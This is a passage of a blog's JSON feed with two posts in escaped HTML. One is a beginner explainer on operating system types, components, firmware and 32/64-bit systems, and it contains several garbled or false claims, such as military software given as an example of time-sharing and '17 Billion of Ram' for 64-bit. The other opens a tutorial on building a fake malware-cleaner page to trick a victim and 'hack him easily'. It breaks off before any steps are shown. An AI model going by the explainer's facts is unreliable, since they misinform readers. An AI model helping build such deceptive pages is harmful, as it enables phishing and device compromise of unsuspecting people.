system's.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EBatch operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E Like a single job can take a lot of time and process energy to complete in that case we can use Batch operating system to speed the ongoing task or process by batching a similar type of task\/jobs by running them as group. The use of batch operating system never directly interacts with the operating system or computer. This type of operating system every person should prepare their own input it may be in any form like either punch card or bio scanner etc... to the computer operator.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003ETime sharing operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E In this we can take a group study of students for same exam, suppose you have a computer exam tomorrow and you want to study with your friends then you guy's gather and start studying for exam, Exactly like this a time sharing operating system helps a group of user from various different locations to get connect to a computer to accomplish a task by same user command line interface with the help of single CPU the actual CPU in this computer holds a name of Time sharing os.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"letter-spacing: 0.1px;\"\u003EExample for this os are -\u003C\/i\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E Military software systems, Space software systems\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EDistributed operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E In this operating system more than one processor is used and by this type of operating system a time taking task can be accomplished in short time with the help of multi process power to a single computer this is how a distributed operating system works by providing the fastest and reliable speed and support.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003ENetwork operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E a network operating system runs on the huge servers where this operating system can provide the features to access and manage the data like user, groups, application, and other networking related tasks and all.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EMobile operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E Mobile operating system are the operating systems which are used in smartphones and smart wears and these operating system are used a lot in this generation and not only using for commercial tasks and personal work in these mobile operating systems we can even tune them to work beyond their limits like for Hacking and accessing the core usage of every operating systems.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"letter-spacing: 0.1px;\"\u003EExample for these operating systems -  \u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cb\u003EHow is operating system is made of?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYINoX9UOvymGeXeyluk4aUBxRkOretVJje2GoGS49VJ7YVyPOTT84Qb4kzdLr9mvj9OtaZKYZFlv1tEJ6IGXvEbEOqQQ9rGtwnqma6VTAi_7eZxkSOmY3672QhGu4kwKteYaMc4ngINbnLcmT-4FEZvKV5r1r8FIW_8WIpVPn30KTlncATnyVA--6\/s622\/function%20settings%20image.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"622\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYINoX9UOvymGeXeyluk4aUBxRkOretVJje2GoGS49VJ7YVyPOTT84Qb4kzdLr9mvj9OtaZKYZFlv1tEJ6IGXvEbEOqQQ9rGtwnqma6VTAi_7eZxkSOmY3672QhGu4kwKteYaMc4ngINbnLcmT-4FEZvKV5r1r8FIW_8WIpVPn30KTlncATnyVA--6\/s320\/function%20settings%20image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #444444; font-size: x-small;\"\u003E\u003Cb\u003EFunctioning of opertaing system\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"letter-spacing: 0.1px;\"\u003EEvery operating system consists of main things like we listed below.\u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E1. Process management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E2. Memory management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E3. File management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E4. Device management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E5. I\/O management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E6. Secondary storage management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E7. Security\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E8. Command interpretation\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E9. Networking\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E10. Communication management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E11. Job managing\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EThese all things are the small parts which make a full functional operating system. You can do a lot with operating systems once you know how a operating system works and what are its weakness and strengths.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003ESup... This looks good right if you want to learn more about these each modules of operating systems let me know i will try to provide a new article explaining about these modules and for now I'm just mentioning them.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWhat is Firmware and Operating system?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EAs, earlier i explained what is operating system and how it's important for a computer to run and what are its types and etc.. Now lets let me explain about firmware. Firmware is kind of program that is embedded on a chip in the specific hardware device which controls that device. In firmware is like prebuilt code which is encoded and you cannot change it for example the IC in motherboard is important to make a computer functional if suppose you change something in IC the whole motherboard can burn like chaos, so don't mess up with firmware And this firmware is stored in permanent device which we call non volatile memory.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cb\u003EWhat is 32Bit and 64Bit In operating system?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EWe can call these 32 and 64 as architecture types now firstly let's talk about 32-Bit Architecture this 32-Bit type supports same type of data that is 32-Bit to process simultaneously. And this 32-Bit needs both CPU and Operating systems 32-Bit as well. This 32-Bit system can only 3.0 type of ram support\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003Eand more than 3 GB cannot be supported. \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003ENow let's talk about 64-Bit this sounds bigger right, Now let me explain about this in this type the 64 Bit data processing allows data of 64 Bit to process simultaneously.  And the 64-Bit type operating system needs the CPU and Operating system same as 64-Bit support and memory support for the 64-Bit is 17 Billion of Ram. \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWhat's next and how to learn more?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWell, in this post we had learnt a lot about Operating system and their uses and next will learn about the hardware and kernels and how they are important for us and recently i uploaded the post about the kali linux for hacking part 1 make sure to check it out and on upcoming tutorial I will share article about kernels and hardware. Thanks for reading have a good day geek.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6701938468477722582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6701938468477722582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2022\/10\/what-is-operating-system.html","title":"what is operating system "}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV\/s72-c\/What%20is%20operating%20system%20and%20its%20types.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-6107980231506533438"},"published":{"$t":"2020-09-29T15:11:00.002+05:30"},"updated":{"$t":"2020-12-03T17:23:38.771+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"best fake template for hacking"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Ebest fake template for hacking\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E-\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EHi guys if you are searching for best fake template for hacking and searching for the best article to get the best explanation about\u0026nbsp;\u003C\/span\u003Ebest fake template for hacking. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/09\/best-fake-template-for-hacking.html\" target=\"_blank\"\u003Ebest fake template for hacking\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Ehow to hack android from message, how to create fake page, fake template redirection part1, malware for android page.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAnd I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggH50bpPhl6UHnV2aQYQ2YKHhn1Htzjmy3yflYSdddkZ1Hh6HoORh2DWYrNGq0vMCPe_PrJ7_tbYwot3xkJgrWRI0tTmseetppFoTwbgtzObUMbbmmGfKEFUbatVE2mxL0r96x4ZvereQ\/s400\/how+to+hack+android+from+fake+template.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"best fake template for hacking\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggH50bpPhl6UHnV2aQYQ2YKHhn1Htzjmy3yflYSdddkZ1Hh6HoORh2DWYrNGq0vMCPe_PrJ7_tbYwot3xkJgrWRI0tTmseetppFoTwbgtzObUMbbmmGfKEFUbatVE2mxL0r96x4ZvereQ\/w320-h180\/how+to+hack+android+from+fake+template.png\" title=\"best fake template for hacking\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003Ebest fake template for hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003Ebest fake template for hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHello, guy I am back with another amazing post, so today let us know about fake pages and how to avoid them from stealing our data and how to create our own page to hack someone from that, As you guy's seen lots of battery draining warning pages, Virus cleaner pages, those are nothing but a scam or promotional stuff and sometimes they may harm your device so you have to be careful from those templates or websites. So in this post, we will learn about how we can create a fake malware cleaner page and let our victim access it and then you can hack him easily. So let's get started.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E#Follow Below Steps\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 